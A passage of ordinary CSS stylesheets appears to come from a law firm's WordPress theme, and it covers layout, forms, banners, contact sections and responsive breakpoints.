  bottom: -28px;
  background: #ffffff;
}

.blog-post-banner .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

/*** 

====================================================================
  News Details
====================================================================

***/

.news-details {
  position: relative;
  padding: 100px 0px 70px;
}

.news-details .auto-container {
  max-width: 1180px;
}

.news-details .content-side {
  position: relative;
  margin-bottom: 30px;
}

.news-details .content-side .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.news-details .post-content {
  position: relative;
}

.news-details .content-side .text-block {
  position: relative;
  padding-bottom: 30px;
}

.news-details .content-side h2 {
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 24px;
}

.news-details .content-side h3 {
  text-transform: capitalize;
  letter-spacing: 0.03em;
  font-size: 24px;
  font-weight: 500;
  font-family: "Roboto Condensed", sans-serif;
  margin-bottom: 20px;
}

.news-details .content-side .text-block p {
  margin-bottom: 20px;
}

.news-details .content-side ul {
  margin-left: 0;
  margin-bottom: 20px;
}

.news-details .content-side ul li {
  position: relative;
  list-style: none;
  line-height: 24px;
  padding-left: 16px;
  margin-bottom: 7px;
}

.news-details .content-side ul li:last-child {
  margin-bottom: 0;
}

.news-details .content-side ul li:before {
  content: "";
  position: absolute;
  left: 0;
  top: 9px;
  width: 6px;
  height: 6px;
  border-radius: 50%;
  background: #535353;
}

.news-details .back-to-link {
  position: relative;
  display: block;
  padding-top: 60px;
}

.news-details .back-to-link a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.news-details .back-to-link a:hover {
  text-decoration: underline;
}

.news-details .sidebar-side {
  position: relative;
}

.news-details .sidebar-side .inner {
  position: relative;
  display: block;
  padding-top: 105px;
  padding-left: 40px;
}

.social-block {
  position: relative;
  margin-bottom: 70px;
}

.social-block .inner-box {
  position: relative;
  display: block;
  text-align: center;
  background: #f5f5f5;
  border: 1px solid #FB7E1F;
  padding: 85px 45px;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.social-block .inner-box:hover {
  background: #ffffff;
  border-color: #FB7E1F;
}

.social-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.social-block h3 a {
  color: #535353;
}

.social-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.social-block .social-link {
  position: relative;
  display: block;
  padding-top: 32px;
}

.social-block .social-link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 12px;
  width: 32px;
  height: 32px;
  line-height: 32px;
  text-align: center;
  color: #ffffff;
  background: #FB7E1F;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.social-block .social-link a:hover {
  background: #010101;
}

.subscribe-block {
  position: relative;
  margin-bottom: 30px;
}

.subscribe-block .inner-box {
  position: relative;
  display: block;
  max-width: 320px;
  margin: 0 auto;
  text-align: center;
}

.subscribe-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #535353;
  margin-bottom: 20px;
}

.subscribe-block h3 a {
  color: #535353;
}

.subscribe-block .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.subscribe-block .form-box {
  position: relative;
  display: block;
  padding-top: 35px;
}

.subscribe-block .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-block .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-block .form-box form input[type="text"],
.subscribe-block .form-box form input[type="password"],
.subscribe-block .form-box form input[type="tel"],
.subscribe-block .form-box form input[type="email"],
.subscribe-block .form-box form input[type="url"],
.subscribe-block .form-box form input[type="search"],
.subscribe-block .form-box form textarea,
.subscribe-block .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid #535353;
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-block .form-box form input[type="text"]:focus,
.subscribe-block .form-box form input[type="password"]:focus,
.subscribe-block .form-box form input[type="tel"]:focus,
.subscribe-block .form-box form input[type="email"]:focus,
.subscribe-block .form-box form input[type="search"]:focus,
.subscribe-block .form-box form select:focus,
.subscribe-block .form-box form textarea:focus,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-block .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-block .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 35px auto 0;
}

/*** 

====================================================================
  Fee Payment Section
====================================================================

***/

.fee-payment-section {
  position: relative;
  padding: 0 0;
}

.fee-payment-section .auto-container {
  max-width: 1180px;
}

.fee-pay-block {
  position: relative;
  padding: 100px 0px 60px;
}

.fee-pay-block.alternate {
  background: #f5f5f5;
  padding: 50px 0px 10px;
}

.fee-pay-block .text-col {
  position: relative;
  margin-bottom: 40px;
}

.fee-pay-block .text-col .inner {
  position: relative;
  display: block;
  padding-right: 20px;
}

.fee-pay-block.alternate .text-col {
  order: 12;
}

.fee-pay-block.alternate .text-col .inner {
  padding-left: 20px;
  padding-right: 0;
  padding-top: 75px;
}

.fee-pay-block .text-col h2 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.fee-pay-block .text {
  position: relative;
  display: block;
}

.fee-pay-block .text p {
  margin-bottom: 25px;
}

.fee-pay-block .text p:last-child {
  margin-bottom: 0;
}

.fee-pay-block .cards-box {
  position: relative;
  padding-top: 35px;
}

.fee-pay-block .cards-box .subtitle {
  position: relative;
  display: block;
  font-size: 16px;
  color: #010101;
  font-family: "Roboto Condensed", sans-serif;
  line-height: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}

.fee-pay-block .cards-box img {
  max-height: 40px;
}

.fee-pay-block .image-col {
  position: relative;
  margin-bottom: 40px;
}

.fee-pay-block .image-col .inner {
  position: relative;
  display: block;
  padding-left: 20px;
}

.fee-pay-block.alternate .image-col {
  order: 0;
}

.fee-pay-block.alternate .image-col .inner {
  padding-left: 0;
  padding-right: 20px;
}

.fee-pay-block .image-col .image {
  position: relative;
  display: block;
  margin-right: 40px;
  margin-bottom: 40px;
}

.fee-pay-block.alternate .image-col .image {
  margin-right: 80px;
}

.fee-pay-block .image-col .image .bg-tile {
  content: "";
  position: absolute;
  left: 40px;
  top: 40px;
  right: -40px;
  bottom: -40px;
  background: #f5f5f5;
}

.fee-pay-block.alternate .image-col .image .bg-tile {
  left: 40px;
  top: 40px;
  right: -40px;
  bottom: -40px;
  background: #ffffff;
}

.fee-pay-block .image-col .image img {
  position: relative;
  display: block;
  width: 100%;
  z-index: 1;
}

.fee-payment-section .lower-content {
  position: relative;
  text-align: center;
  padding: 60px 0px 40px;
}

/*** 

====================================================================
  Info Banner
====================================================================

***/

.info-banner {
  position: relative;
  background: #101010;
  color: #ffffff;
  padding: 150px 0px 130px;
}

.info-banner .image-layer {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
  z-index: 0;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}

.info-banner .image-layer:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.8);
  background: -webkit-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
  background: -ms-linear-gradient(
    bottom left,
    rgba(0, 0, 0, 0.9),
    rgba(0, 0, 0, 0.85),
    rgba(0, 0, 0, 0.8),
    rgba(0, 0, 0, 0.8),
    rgba(251, 126, 31, 0.7)
  );
}

.info-banner .image-layer:after {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 1);
  background: -webkit-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -ms-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  background: -moz-linear-gradient(left, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1));
  opacity: 1;
  -webkit-transition: all 1200ms ease 700ms;
  -moz-transition: all 1200ms ease 700ms;
  -ms-transition: all 1200ms ease 700ms;
  -o-transition: all 1200ms ease 700ms;
  transition: all 1200ms ease 700ms;
}

.page-done .info-banner .image-layer:after {
  opacity: 0;
  visibility: hidden;
}

.info-banner .col-box {
  position: relative;
}

.info-banner .col-box:before {
  content: "";
  position: absolute;
  left: 50%;
  top: 0;
  bottom: 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
}

.info-banner .left-col {
  position: relative;
}

.info-banner .left-col .inner {
  position: relative;
  display: block;
  padding: 40px 0px 50px;
  padding-right: 30px;
}

.info-banner .right-col {
  position: relative;
}

.info-banner .right-col .inner {
  position: relative;
  display: block;
  padding: 40px 0px 50px;
  padding-left: 50px;
}

.info-banner h1 {
  position: relative;
  font-size: 70px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 0.9em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px 25px;
  z-index: 1;
}

.info-banner h3 {
  position: relative;
  font-size: 30px;
  font-weight: 400 !important;
  color: #ffffff;
  line-height: 1.1em;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin: 0px 0px 40px;
  z-index: 1;
}

.info-banner .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
}

.info-banner .link-box {
  position: relative;
  padding-top: 50px;
}

.info-banner .link-box .theme-btn {
  min-width: 220px;
}

.info-banner h4 {
  position: relative;
  display: block;
  text-transform: uppercase;
  color: #FB7E1F;
  margin-bottom: 15px;
}

.info-banner h4 a {
  position: relative;
  color: #FB7E1F;
}

.info-banner .text {
  position: relative;
  display: block;
}

.info-banner .link {
  position: relative;
  display: block;
  padding-top: 30px;
}

.info-banner .link a {
  position: relative;
  font-family: "Roboto Condensed", sans-serif;
  letter-spacing: 0.03em;
  color: #FB7E1F;
  text-transform: uppercase;
}

.info-banner .link a:hover {
  text-decoration: underline;
}

.subscribe-box {
  position: relative;
  display: block;
  max-width: 320px;
}

.subscribe-box h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: #ffffff;
  margin-bottom: 20px;
}

.subscribe-box h3 a {
  color: #ffffff;
}

.subscribe-box .text {
  position: relative;
  display: block;
  line-height: 25px;
}

.subscribe-box .form-box {
  position: relative;
  display: block;
  max-width: 320px;
  padding-top: 30px;
}

.subscribe-box .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-box .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-box .form-box form input[type="text"],
.subscribe-box .form-box form input[type="password"],
.subscribe-box .form-box form input[type="tel"],
.subscribe-box .form-box form input[type="email"],
.subscribe-box .form-box form input[type="url"],
.subscribe-box .form-box form input[type="search"],
.subscribe-box .form-box form textarea,
.subscribe-box .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #ffffff;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.5);
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-box .form-box form input[type="text"]:focus,
.subscribe-box .form-box form input[type="password"]:focus,
.subscribe-box .form-box form input[type="tel"]:focus,
.subscribe-box .form-box form input[type="email"]:focus,
.subscribe-box .form-box form input[type="search"]:focus,
.subscribe-box .form-box form select:focus,
.subscribe-box .form-box form textarea:focus,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-box .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-box .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 30px 0 0;
}

/*** 

====================================================================
  Contact Banner
====================================================================

***/

.contact-banner {
  position: relative;
  padding: 100px 0px 90px;
}

.contact-banner .inner {
  position: relative;
  display: block;
  max-width: 500px;
}

.contact-banner h1 {
  position: relative;
  font-size: 70px;
  color: #FB7E1F;
  line-height: 1em;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin: 0px 0px;
}

.contact-banner .text {
  position: relative;
  display: block;
  font-size: 16px;
  line-height: 25px;
  padding-top: 20px;
}

.contact-banner .link-box {
  position: relative;
  padding-top: 30px;
}

.contact-banner .theme-btn {
  min-width: 220px;
}

/*** 

====================================================================
  Contact Section
====================================================================

***/

.contact-section {
  position: relative;
  padding: 90px 0px 70px;
  background: #f5f5f5;
}

.contact-section .auto-container {
  max-width: 1180px;
}

.contact-section .info-col {
  position: relative;
}

.contact-section .info-col .inner {
  position: relative;
  display: block;
}

.contact-section .info-col h2 {
  position: relative;
  display: block;
  text-transform: uppercase;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.contact-section .info-col .subtitle {
  position: relative;
  display: block;
  font-weight: 500;
  letter-spacing: 0.03em;
  margin-bottom: 20px;
}

.contact-section .info,
.contact-section .info ul {
  margin-bottom: 30px;
  padding: 0;
}

.contact-section .info li {
  position: relative;
  list-style: none;
  margin: 0 0 15px;
}

.contact-section .info li a {
  color: #535353;
}

.contact-section .info li a:hover {
  text-decoration: underline;
  color: #FB7E1F;
}

.contact-section .info li .icon {
  position: relative;
  top: -1px;
  display: inline-block;
  vertical-align: top;
  min-width: 30px;
  padding-right: 10px;
}

.contact-section .info li .icon img {
  max-height: 20px;
  max-width: 24px;
}

.contact-section .info .phone .icon img {
  height: 18px;
}

.contact-section .map-box-two {
  position: relative;
  display: block;
  background: #f0f0f0;
  height: 260px;
  margin-bottom: 70px;
}

.contact-section .map-box-two iframe,
.contact-section .map-box-two .map-frame {
  position: relative;
  width: 100%;
  border: none;
  outline: none;
  height: 260px;
  background: #f0f0f0;
}

.subscribe-box-two {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.subscribe-box-two h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.subscribe-box-two .text {
  position: relative;
  display: block;
  max-width: 280px;
  line-height: 25px;
}

.subscribe-box-two .form-box {
  position: relative;
  display: block;
  max-width: 280px;
  padding-top: 30px;
}

.subscribe-box-two .form-box .form-group {
  margin-bottom: 20px;
}

.subscribe-box-two .form-box .form-group:last-child {
  margin-bottom: 0;
}

.subscribe-box-two .form-box form input[type="text"],
.subscribe-box-two .form-box form input[type="password"],
.subscribe-box-two .form-box form input[type="tel"],
.subscribe-box-two .form-box form input[type="email"],
.subscribe-box-two .form-box form input[type="url"],
.subscribe-box-two .form-box form input[type="search"],
.subscribe-box-two .form-box form textarea,
.subscribe-box-two .form-box form select {
  position: relative;
  display: block;
  width: 100%;
  color: #010101;
  line-height: 24px;
  padding: 0px 0px 9px 0px;
  height: 34px;
  font-family: "Roboto Condensed", sans-serif;
  font-size: 20px;
  letter-spacing: 0.03em;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(0, 0, 0, 0.2);
  margin: 0 0;
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.subscribe-box-two .form-box form input[type="text"]:focus,
.subscribe-box-two .form-box form input[type="password"]:focus,
.subscribe-box-two .form-box form input[type="tel"]:focus,
.subscribe-box-two .form-box form input[type="email"]:focus,
.subscribe-box-two .form-box form input[type="search"]:focus,
.subscribe-box-two .form-box form select:focus,
.subscribe-box-two .form-box form textarea:focus,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:focus,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:active,
.subscribe-box-two .form-box form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.subscribe-box-two .form-box button {
  position: relative;
  display: block;
  width: 100%;
  max-width: 220px;
  margin: 30px 0 0;
}

.follow-block {
  position: relative;
  margin-bottom: 20px;
}

.follow-block h3 {
  position: relative;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 20px;
}

.follow-block .social-link {
  position: relative;
  display: block;
}

.follow-block .social-link a {
  position: relative;
  display: inline-block;
  vertical-align: top;
  margin: 0 15px 16px 0;
  width: 34px;
  height: 34px;
  font-size: 16px;
  line-height: 34px;
  text-align: center;
  color: #ffffff;
  background: #FB7E1F;
  border-radius: 50%;
  -webkit-transition: all 500ms ease;
  -moz-transition: all 500ms ease;
  -ms-transition: all 500ms ease;
  -o-transition: all 500ms ease;
  transition: all 500ms ease;
}

.follow-block .social-link a:last-child {
  margin: 0 0 20px;
}

.follow-block .social-link a:hover {
  background: #010101;
}

.contact-section .form-col {
  position: relative;
  margin-bottom: 30px;
}

.contact-section .form-col .inner {
  position: relative;
  display: block;
  margin-left: 50px;
  margin-top: -340px;
  padding: 50px 55px 50px;
  background: #535353;
  color: #ffffff;
  z-index: 1;
}

.contact-section .form-col h3 {
  position: relative;
  text-align: center;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.04em;
  margin-bottom: 40px;
}

.contact-section .contact-form {
  position: relative;
}

.contact-form form .form-group {
  margin-bottom: 32px;
}

.contact-form form .form-group .field-label {
  font-size: 15px;
  font-weight: 500;
  color: #ffffff;
  margin-bottom: 12px;
}

.contact-form form .form-group .field-label sup {
  color: #FB7E1F;
}

.contact-form form input[type="text"],
.contact-form form input[type="password"],
.contact-form form input[type="tel"],
.contact-form form input[type="email"],
.contact-form form input[type="url"],
.contact-form form input[type="search"],
.contact-form form textarea,
.contact-form form select {
  position: relative;
  display: block;
  width: 100%;
  color: #ffffff;
  line-height: 24px;
  padding: 0px 0px 7px 0px;
  height: 32px;
  font-size: 15px;
  font-weight: 400;
  background: none;
  border: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.3);
  -webkit-transition: all 300ms ease;
  -ms-transition: all 300ms ease;
  -o-transition: all 300ms ease;
  -moz-transition: all 300ms ease;
  transition: all 300ms ease;
}

.contact-form form textarea {
  height: 94px;
}

.contact-form form input[type="text"]:focus,
.contact-form form input[type="password"]:focus,
.contact-form form input[type="tel"]:focus,
.contact-form form input[type="email"]:focus,
.contact-form form input[type="search"]:focus,
.contact-form form select:focus,
.contact-form form textarea:focus,
.contact-form form .ui-selectmenu-button.ui-button:focus,
.contact-form form .ui-selectmenu-button.ui-button:active,
.contact-form form .ui-selectmenu-button.ui-button:hover {
  border-color: #FB7E1F;
}

.contact-form form ::-webkit-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form ::-moz-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form ::-ms-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::-webkit-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::-moz-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea:-ms-input-placeholder {
  color: #868686;
  font-weight: 500;
}
.contact-form form textarea::placeholder {
  color: #868686;
  font-weight: 500;
}

.contact-form form select {
  -webkit-appearance: none;
  -ms-appearance: none;
  -moz-appearance: none;
  -o-appearance: none;
  appearance: none;
  background: url(../images/icons/icon-select-2.png) right center no-repeat;
  cursor: pointer;
}

.contact-form form select option {
  position: relative;
  color: #010101;
}

.contact-form form .theme-btn {
  width: 260px;
  max-width: 100%;
  text-transform: uppercase;
}

.contact-form form .claimer {
  position: relative;
  color: #c1c1c1;
  margin-bottom: 5px;
  margin-top: 5px;
}

.contact-form form .claimer input {
  position: absolute;
  left: 0;
  top: 6px;
  opacity: 0;
  visibility: hidden;
}

.contact-form form .claimer label {
  position: relative;
  display: inline-block;
  vertical-align: top;
  font-size: 15px;
  margin: 0;
  color: #d6d6d6;
  line-height: 24px;
  font-weight: 500;
  padding-left: 30px;
  cursor: pointer;
}

.contact-form form .claimer label:before {
  content: "";
  font-family: "Font Awesome 5 Free";
  position: absolute;
  left: 0;
  top: 1px;
  font-size: 11px;
  width: 18px;
  height: 18px;
  font-weight: 700;
  line-height: 17px;
  color: #FB7E1F;
  text-align: center;
  border: 1px solid #575757;
  background: #ffffff;
}

.contact-form form .claimer input:checked + label:before {
  content: "\f00c";
}

.contact-form form .claimer a {
  color: #d6d6d6;
  text-decoration: underline;
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/style.css?ver=1768796326
body_size: -20
content:
/* Law Offices of Omar Gastelum & Associates, APLC  */
/*
Theme Name: Law Offices of Omar Gastelum & Associates, APLC
Theme URI: 
Author: ONE400
Author URI: http://www.one400.com/
Description: This theme is designed by ONE400.
Version: 1.0.0   
Text Domain: one400
 */
/*** 

/*** 

====================================================================
	Additional Styling
====================================================================

 ***/

* {
  margin: 0px;
  padding: 0px;
  border: none;
  outline: none;
  font-size: 100%;
  line-height: inherit;
}
.contact-section .info .address br {
  display: none;
}
span.wpcf7-list-item {
  margin-left: 0px !important;
}
a.prev.page-numbers,
a.next.page-numbers {
  color: #010101;
  display: inline-block;
}
a.prev.page-numbers:hover,
a.next.page-numbers:hover,
.page-numbers:hover {
  color: #FB7E1F;
}
.page-numbers {
  margin-left: 12px;
  margin-right: 12px;
  padding: 5px 0px;
  font-weight: 400;
  font-size: 16px;
  background: none;
  display: inline-block;
  color: #010101;
}
.news-block .image {
  max-height: 205px;
  overflow: hidden;
}
.service-detail .bg-container ul li {
  float: left;
  width: 33%;
  padding-right: 15px;
}
.banner-slider-two .slide-box h2 a {
  color: #fff;
}
.banner-slider-two .slide-box h2 a:hover {
  color: #FB7E1F;
}
.single-services-section{
	padding-top: 80px !important;
	padding-bottom: 70px !important;
}
@media only screen and (max-width: 767px) {
  .news-block .image {
    max-height: 100%;
    overflow: visible;
  }
}
@media only screen and (max-width: 479px) {
  .service-detail .bg-container ul li {
    float: none;
    width: 100%;
    padding-right: 0px;
  }
}


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gastelumlaw.com/wp-content/themes/ogatheme/css/responsive.css
body_size: 2038
content:
@media only screen and (max-width: 7000px){
	.page-wrapper{
		overflow:hidden;	
	}
}

@media only screen and (max-width: 1339px){
	

}

@media only screen and (max-width: 1199px){
	.main-menu .navigation > li{
		margin-left: 15px;
	}

	.main-menu .navigation > li.dropdown > a{
		padding-right: 0;
	}

	.main-menu .navigation > li.dropdown > a:before,
	.main-menu .navigation > li.dropdown > a:after{
		display: none;
	}

	.main-header .links-box{
		margin-left: 20px;
	}

	.banner-section .slide-item h1{
		font-size: 48px;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
		font-size: 52px;
	}

	h1{
		font-size: 48px;
	}

	h2{
		font-size: 32px;
	}

	h3{
		font-size: 26px;
	}

	.main-footer .upper-container{
		padding-left: 0px;
	}

	.main-footer .upper-section .footer-logo{
		position: relative;
		left: 0;
		top: 0;
		margin-bottom: 50px;
	}

	.main-footer .upper-section .footer-social{
		position: absolute;
		right: 0;
		top: 3px;
		text-align: right;
	}

	.main-footer .upper-section .footer-social .social-links li{
		margin: 0 0 0 20px;
	}

	.services-section .ser-container .row .controls-block{
		display: none;
	}

	.team-section .image-col .inner{
		padding-left: 0;
	}

	.team-section .image-col .image{
		margin-right: 40px;
	}

	.schedule-consult .image-col .inner{
		padding-left: 0;
	}

	.schedule-consult .image-col .image{
		margin-right: 0;
	}

	.about-upper .image-col .inner{
		padding-right: 0;
	}

	.about-upper .text-col .inner{
		padding-left: 0;
	}

	.team-box .row {
	    margin: 0 -15px;
	}

	.team-box .row .team-block {
	    padding: 0 15px;
	    margin-bottom: 80px;
	}

	.inner-banner{
		padding: 120px 0 90px;
	}

	.team-banner .text-col .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.blog-post-banner .text-col h1,
	.contact-banner h1{
		font-size: 44px;
		line-height: 1.2em;
	}

	.news-details .sidebar-side .inner{
		padding-left: 0;
		padding-top: 0;
	}

	.info-banner{
		padding: 100px 0px;
	}

	.info-banner .right-col .inner{
		padding-left: 40px;
	}

	.subscribe-box,
	.subscribe-box .form-box{
		max-width: none;
	}

	.service-banner .text-col .inner{
		padding-top: 0;
	}

	.service-detail .mid-content .bg-container{
		padding: 70px 50px 55px;
	}

	.featured-news-post .image-col .inner{
		padding-left: 0;
	}

	.featured-news-post .text-col .inner{
		padding-right: 0;
	}

	.fee-pay-block .image-col .inner{
		padding-left: 0;
	}

	.fee-pay-block .text-col .inner{
		padding-right: 0;
	}

	.fee-pay-block.alternate .image-col .image{
		margin-right: 40px;
	}

	.fee-pay-block.alternate .text-col .inner{
		padding-top: 50px;
	}

	.fee-payment-section .lower-content{
		padding: 0 0 40px;
	}

	.contact-section .form-col .inner{
		margin-left: 0px;
	}

	.contact-banner .inner{
		max-width: 768px;
		margin: 0 auto;
		text-align: center;
	}
}

@media only screen and (min-width: 768px){
	.main-menu .navigation > li > ul{
		display:block !important;
		visibility:hidden;
		opacity:0;
	}
}

@media only screen and (max-width: 991px){
	.main-header .nav-toggler{
		display: block;
	}

	.main-header .nav-outer{
		display: none;
	}

	.banner-section .banner-slider-two{
		display: none;
	}

	.banner-section .slide-item .image-layer{
		right: 0;
	}

	.about-upper .image-col .inner .sticky-box,
	.about-upper .image-col .inner .inner-wrapper-sticky{
		position: relative !important;
		left: 0 !important;
		top: 0 !important;
		transform: none !important;
		margin: 0;
	}

	.about-upper .image-col .inner{
		padding-right: 0;
	}

	.about-upper .text-col .inner{
		padding-left: 0;
	}

	.schedule-consult .image-col .inner{
		padding-left: 0;
	}

	.cta-section{
		text-align: center;
	}

	.cta-section .text{
		max-width: none;
		text-align: center;
	}

	.cta-section .link-box{
		width: 100%;
		text-align: center;
	}

	.contact-section .form-col .inner{
		margin: 0 0;
	}

	.about-section{
		padding: 70px 0px;
	}

	.team-section{
		padding: 60px 0 30px;
	}

	.team-section .text-col .inner{
		padding-top: 0;
	}

	.team-section .image-col .inner{
		padding-left: 0;
	}

	.team-section .image-col .image{
		margin-right: 40px;
	}

	.services-section{
		padding: 0 0;
	}

	.services-section .ser-container .row{
		margin: 0 -5px;
	}

	.services-section .ser-container .row .service-block, 
	.services-section .ser-container .row .title-block {
	    padding: 0 5px;
	    margin: 0 0 10px;
	}

	.services-section .title-block .inner{
		padding: 0 0 40px;
	}


	.service-block .inner-box{
	  border-color: #fb7e1f;
	}

	.testimonials-section{
		padding: 80px 0px 60px;
	}

	.schedule-consult{
		padding: 70px 0 30px;
	}

	.schedule-consult .text-col .inner{
		padding-top: 0;
	}

	.cta-section{
		padding: 80px 0 50px;
	}

	.news-section{
		padding: 70px 0px;
	}

	.news-block{
		margin-bottom: 50px;
	}

	.banner-section .slide-item h1 {
	    font-size: 40px;
	}

	.inner-banner h1,
	.team-banner .text-col h1,
	.info-banner h1,
	.service-banner .text-col h1,
	.service-sub-banner .text-col h1,
	.contact-banner h1{
		font-size: 48px;
	}

	.blog-post-banner .text-col h1 {
	    font-size: 40px;
	}

	h1{
		font-size: 40px;
	}

	h2{
		font-size: 30px;
	}

	h3{
		font-size: 24px;
	}

	.about-upper {
	    position: relative;
	    padding: 70px 0px 20px;
	}

	.about-upper .text-block{
		margin-bottom: 50px;
	}

	.inner-banner {
	    padding: 80px 0 50px;
	}

	.inner-banner .left-text,
	.inner-banner .link-box{
		width: 100%;
		max-width: 100%;
		width: 100%;
		text-align: center;
	}

	.inner-banner h1{
		text-align: center;
	}

	.team-section-two .team-box{
		padding: 130px 0 0;
	}

	.team-section-two .upper-box{
		padding: 70px 0 100px;
	}

	.team-section-two .upper-box:after{
		height: 120px;
		bottom: -60px;
	}

	.main-header .header-upper,
	.fixed-header .header-upper{
	    border-bottom-color: rgba(0,0,0,0.15);
	}

	.team-banner .image-col .inner{
		padding-right: 0;
	}

	.team-member-info{
		padding: 110px 0 40px;
	}

	.team-member-info .auto-container{
		max-width: none;
	}

	.team-member-info .text-block{
		padding-bottom: 20px;
	}

	.blog-post-banner{
		padding: 70px 0 30px;
	}

	.blog-post-banner .image-col{
		order: 0;
	}

	.blog-post-banner .text-col{
		order: 12;
	}

	.blog-post-banner .image-col .inner{
		padding-left: 0;
	}

	.blog-post-banner .text-col .inner{
		padding-top: 10px;
	}

	.news-details .content-side .inner{
		padding-right: 0;
	}

	.post-filters .form-box:before{
		display: none;
	}

	.news-details .back-to-link{
		padding-top: 20px;
	}

	.subscribe-block .inner-box{
		max-width: none;
	}

	.news-details{
		padding: 70px 0 40px;
	}

